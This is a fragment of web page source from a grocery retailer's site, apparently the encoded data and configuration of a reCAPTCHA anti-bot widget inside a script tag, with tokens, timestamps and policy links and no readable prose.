Ow4LChMKNwr5rwqLCmV3DtMKURcO4w6pbwrHCjDbCuUZIFhTCksOUw6t0YxzCvkPDsMO6cnnDtnkmNzPCrXzDk8OzwoEKfDsYPcOzwp/DoGliwqTDl8Olw6xDw6Bxwospw6seLMKxw6jCp8OFw4x0SSQxDMKKfjvDlMKhVsKyw7gTw781w7taeQV5wqHCicOJwqLDt1hxwodZwpVEwrpzw5fCvB3CugbDkcOVRA/CmsKTeEnDq8O1OmvDksKRS1lFJnlkwrTCojEyw5d6w5lgw5tew41kfnTCkXhTTsOLw6vClsKSaMK3XQDDn2Yyw7w7wrHCq8OqTmRcw5XDosKxPnbDlMK/w6vCuUzDvcKKwp4QDsKaw41kRCPDqcKRwpLDlTnCtwnDk8OJM2DCgsODRnPDrMKnw6sWwp/Ch3YCwr7CrVbDjzLDm8KMw4XDiXMRw6rDpMKDwrHCgnzCoMKwwrnDjMONbMOMMxc3R8OubnNxNnEww4Z5w6LDthbCnHvDvcOwFBzDvE7CkcOFV8KswpPCocKrw7QPw6rDvVnCqWICdWYew53DiR/DicO6wo3CsMKRVMOzw7kLZFhswoI0MlpdEhZJA8OYFTjDl8K1ZiMswo43w5XDo8KfdcKRanzCqwpKw6M/LW3Ck2UdRMOcwqbDjnTCjXR7QcKpQwZrwqzDtGMFwoZqasKqwoDCo8K1J8O7w6DCmlXDkUJ1w4tJwpDDr8ObwrNuHMKhw5rDrcKQw5QQCMKnTsO1DWfCsDLDtcK/wqNaQ8KIbsKvw5EvdsK2w4/CoQQmwrrDt3rCnwYWDScLwpA0fMKKw7/[base64]/DvQ54w5YXW2BhCzDCgxLDiU7Cn8Okw7Ijw4jDtcKAw49ALEo/[base64]/wppUMEc4dB03wr7DlcKnw6/[base64]/CosKmwo7DpsKHwqzCpSnDkQIQdgzDugw0w6zDpsKuU1c8FVFFw4zCtcKaw5U3csKrHsKsMD0Dw4vDisKPwoDCicKMHC3CnsKMw7xow6nCjUQVM8KswrtqIRTCrsOgOcO/[base64]/Dhy9pDcOmw6DDjsKrwoHDog7DgMOyPGh4woQMFsKIwrJiDHXDjH7Cp3pewrDDtwjCoFrClcObH8OQwq9gw7HChWnCvj7DvcOmP3PDv8O+UMOFw5jDoihAYlPCm8ONf3zCnHUmw4XDv8KudzjCgMKawpoOwrdaYMKRNcO0JHHCni/CumQvwoZ7TH3Dv8Knw5XCucKwwqPCosO5w5AgwpVmwofCmMKuwp7CmcKuwpgkw5vChzvCh2o+w7nDtcK3w67DpcOKwobCnMKZFGvCtMKdYFYUCsO2IcOyJTbDucKpw7sfw4/[base64]/wr05XzXDqmLDvcOKwoXCojwDVXp+wp9yMMKPw5B6XMOywol2wr9bf8OELS1gwpfDrMKyAsOWw4JsZTHCqwHClx7Clm0lYwrDr1LDrMOOc3Y4w5ciwrfCqEJ/ZRwGbMKiAHrClsO8M8Kdwq15A8Kxw5wtw5/[base64]/CvcKXw4oUw6/CplZow4MLQcKtecKbwpjDvcKgZG16w7LDhSISbCJQSMKww6BHQMO1wqzCq1TDrFFQRMOIXDvClcOvwojDgsKgwqDDgWcBeSACUDlBNMKTw5p9QFPDvMKdWsKHR37CqyPCpx7CjcOEwq3CgRPDkMOAwp3CpcOhDcORC8OpNW/Cn24hZcKOw63DlMOowr3Cn8KEw7NVwoRwwo7DocKnG8K2wpXCshPCvMK4KQ7DuMOQw6RAC0TCksO5NMOXEsOEw7XCn8O5PSXCvXvDpcKJwowqw4lZwopBI2cLODFKwrbCqg3DnA9sZB5uw6RwTB4zQsOlG0d/w5AGKHk+wrInWcKfUMK8IzDDtmLCicKGw6fDjxrCpMO1GU8gAmfCiMKbw7PDjMKnXcOlCsO+w4nCkXzDisKbMkvCicKEK8OFwr/CmMO9RwTChgXDgWDCosOyXsOrdMOzB8Ouwq4FTcK0w7zCqcOzcxHCvhZ5wqfDg1kPwox6w6PCvsK7w4oXcsObwrHChRHDlXDChcORH01mJMKrw7LDtcOFDHNywpHCvcKxwog7bcOAw4zDlW5+w4rCgiEQwr/DlQwUwrNUE8KZwrI/w4xSVsO6OzjCpi9zRMK3wofCg8Okwq7CjsONw4FuSCzCjsOcwqnDgz5LfMOrw4VgVcOiw4tLU8OBw4PDmhJHw5hvwpPCtwRHbcOQwo7DrsO9HcKIwp3DjsKGa8O1wo/DhjBSWjFcUS7CgMOmw6llKcOMDwYIw53DsGfCoSbDuUQkUMKYw48tf8K8wpcWw4zDh8OoEUDDjcK9X0vCjmnCncOvWcOZwpzClwdKwpPCp8OqworCgcKUw7vDmUYDJcKjOmxWwq3Cr8KlwpbCsMORwr7DhcOUwqsxwpobe8Kyw4HDvxs1ZS8uw48DKcOGwq/CgMKFw6hfwq3CsMOSScOpwpDCi8O8QWLDiMKkwro5w5wcw4hbZ3AWw7ReOW11FsKnY1vDlnYZXGABw57Dr8O7U8OUB8OOwrgVwpVDw7TCvMOnwqrCkcOTdD3DmFXCrnZIYQHDpMOgwrQ8UCxUw5PCtGV0woHCtsKCI8OywrkTwodWwr1LwrBIwr3DvkPCvl/DrRzDpyLCmxNse8OtKsKObGPDlD7DnCRzIMKywoXCh8Kuw5o3ccO9PcOjwpDCmsKTcWrDmsOCw6s1wqJKw7DCnsOqS2LCqMK5TcOUw5PCgsOCwqwNw6EkQxTCg8KBIFXDmw/ClQxtMndzfsOFw7DCqlJ6JVbDo8KFAMO4PsKLNDU3bWYbE0vCrEDDi8Kow7zDncKIwrlPwqPDhl/CiQXCu1vCh8Kdw5vCjsOawoIywrECYSRdTHxIw4bDoWbDpDDCpybCvMKBHh1lQHpQwpodwoVPVsOGw7pUf3bCocKXw5TCsMKyP8OYT8Kqw67Cl8O+wrnClj/CncO9w7vDuMKXWEUYwpHCjMOzwo3DkAR3w6jCjcKHwoPDkyUsw41BOsOtbmHCu8KHw51/dcKhZ3DDml1CfkxtbsKnw7BiDx3DkVHCkSZyHGN5DxrDuMO2wpzCk1rCpAB9Ui9+wqwiOW4dwrTCmsKTwoVMw7g7w5LDt8K/[base64]/[base64]/w5BjfV5aw4HCisO3w5fCjUbDj8K0wpoPdMKDQCdzM35lw4PDrW/CoMK8X8O2wqomw5xiw4cWTDvCqGloLk5yYknCv2/Do8OcwoI+wobClMOkHMKLw4AIw7LDjVTDk1nCk3R6Wi1+L8OZamRkwo3DqA5RPMOTw6ZzQEDCrV51w48ew4RSKALDgzE1w7rDqsKEwoUzP8Kgw5kiXhbDowxfDnBdwoDCrMKUbF8Qw43CssKQwrvCpcKoG8KRwrjCg8Oww5Igw5/CtcOXw6czwoLCnsOHw4bDswVqw77CqzjDpMKMC0bCrSfDlhPCgGJ7CsKzYVrDshVmw7dpw5xlwr3DqGojwqNfwqrDpMOTw6RZw4fDhcKYFRFaKcKze8OrFMKVw5/[base64]/wrM7OcKJwqvDhMKNe8Klbwhww7TCrMK3CTBUHFzCiMKww5zCgBnDlzbCscKfMhTDqMOMw7rChjoYUcOqwqwhHEkLI8O8wrHDs0/[base64]/L8KPPXwWZMK7w7bDsRfClcOJwp3CiMOcTBTCqRcqeMOAMwXCu8O6O8OzbFbClsORc8O1KcKFw6TDoitHw7ZuwoTCkMOewqp1QCbDpMOrw5QCFxgyw7NpHcKqHgTDt8KjYmBgw4/CimQROMOtJGzDjcO6w6DCuzjCmHPCgMO8w7DCoGUVacKFGkbCslXDh8KMw7tQwqjCosO+wpkHQnXCm3sBwrgkCsO7bXZwD8KZwo58eMOcwq/DlsOfN1rCnMKhw7zCuxnCl8K3w5TDnMKVwro0wrRPEGZXw4rCgjNLfsKUwqfCkcK9ZcOsw5bDgsKMwrRVHlZaSsKuC8KYwp8+A8OIOsOBJcO2w5fDv17CrVrDnMK/wqTCtcKRwqVHQsO4wrjDk18bWDnCmD0Dw7Uvw5Z4wofCglbCgMOYw5/[base64]/Cm8OkQ8O3Z1jDg2EHcCVgwpQtw4/DkcK5w6BOUMORwq5ew5LCmxd7wrDDuzbDocOYJB4BwoFAAUxnw7jCiWnDtcK4IsOVcHYnZsO7wqDChwjCocOeXcKHwoTDqlXDrHAeLsOoDFfClcKiwqUawq7DrknDqEk+w5NPcG7DpMKRHMK5w7fDgzdYbB1+T8KYW8OpCS/ChcOSOMOVw4tCasKEwpBUO8KEwoELf1bDm8Ojw7PCj8Orw7RkcQpOwovDoHg1W1bDoSU4wr9owrvDhFpDwrIyORtYw58cwqzDlcKyw7/[base64]/w4jCjMK+wp0ILzYuPW0JYMO3K8O8w4NRVcK1w7sKwopWw7jCgyrDpA/CqsKCF2Nyw63DtHRdw7zDoMOAwo4Yw48CDsKAwqByVsKbw6MZwojDj8OMW8Kjw5jDnsORX8KeD8K9U8KzNyvDqgnDuCdpw5HCqTB+IEnCpcOEDsOOw4xpwpIxdMKlwo/DnMKjeyHCvTVdw5XDgjHDgHUJwq58w5bCiEg8RwQhw5PDv2VTw5jDsMO0w5IQwpMlw5LCosKtYDc0OgnDgGlNVsOfPcOjZlLDlsOdZUhew7PDpsOSw6vCvlXDmMKhZQYWwql/woPCulDDrsKtwoDChcKtwr/CvcKGw6p/NsKNHnU8wrtfUCdKwo9jw63CoMOcw48wOsK+a8KAJ8OHORTCu0HDjkAow6LCkcKwUFYzAVfDoSZjBE3DicObcS3CtHrChm/Ckykhw5BxLxPClcOzWcKFw5PCtcKpw7vDk04gD8KNZybDqMKGw7XCjnLCtQDCisOnYsOGV8Odw7Fbwr3Cri5uB29Uw6RlwqFTH2k6U1Nlw6suw5wPw5vDi2FVHS/[base64]/[base64]/w5pDNhIewoJBVsKoCcO1woNNw5sNYcOCVMKpwqF1wqLCp2zCpMKuwo8rTcOsw79ReTPClXNBGsOpAg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LenIbgUAAAAAKhlA9SkMQzWCMcXsVyksYojTfTB\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.cajungrocer.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22vVO2YLqtX1yXhFW5OpiiQNmYKxZZrYHvR0Kx7cvMaMw\\u003d\x22,0,0,null,1,1768699754502,0,0,[39,51],null,[198,111,24,19],\x22RC-OUXuytpC-emePA\x22,null,null,null,null,null,\x220dAFcWeA7J2p7mFp7AzwVYkgAe0Gm2LDBg-krw6s7BWlHJmjsZuUxr3o2gYKSYei5QlF3h978xhvyuRRmJ8iD17p-LxbV8yD5h9w\x22,1768782554566]");
    </script></body></html>